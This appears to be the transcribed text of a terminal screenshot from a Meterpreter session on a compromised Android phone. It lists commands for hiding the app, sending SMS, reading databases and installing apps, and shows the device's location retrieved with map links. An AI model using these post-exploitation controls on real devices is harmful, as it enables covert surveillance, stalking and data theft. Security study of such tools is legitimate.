 root@Faclon7: /home/yuda
File Edit View Search Terminal Help
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
Application Controller Commands
===============================
Command Description
------- -----------
app_install Request to install apk file
app_list List installed apps in the device
app_run Start Main Activty for package name
app_uninstall Request to uninstall application
meterpreter > geolocate -g
[*] Current Location:
Latitude: -6.496026
Longitude: 107.490155
To get the address: https://maps.googleapis.com/maps/api/geocode/json?latlng=-6.496026,107.490155&sensor=true
[*] Generated map on google-maps:
[*] https://maps.google.com/maps?q=-6.496026,107.490155
meterpreter > XPCOMGlueLoad error for file /usr/lib/firefox/libmozgtk.so:
/opt/metasploit/common/lib/libz.so.1: version `ZLIB_1.2.9' not found (required by /usr/lib/x86_64-linux-gnu/libpng16.so.16)
Couldn't load XPCOM.
Friday August 14, 18:18:09